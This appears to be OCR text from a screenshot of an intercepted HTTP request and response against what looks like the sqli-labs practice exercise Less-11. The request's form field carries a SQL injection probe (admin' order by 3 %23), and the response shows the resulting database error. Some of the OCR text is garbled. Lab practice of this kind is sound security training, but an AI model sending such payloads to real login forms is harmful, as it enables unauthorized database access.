 equest
Response
retty Raw Hex \n
Pretty Raw Hex Render \n
POST /Less-11/ HTTP/1.1
Host: 45.32.113.109:53456
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://45.32.113.109:10586
Connection: close
Referer: http://45.32.113.109:10586/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin' order by 3 %23&submit=Submit
Welcome Dhakkan
Unknown column '3' in 'order clause'
LOGIN ATTE
FAILED
@用户7575836589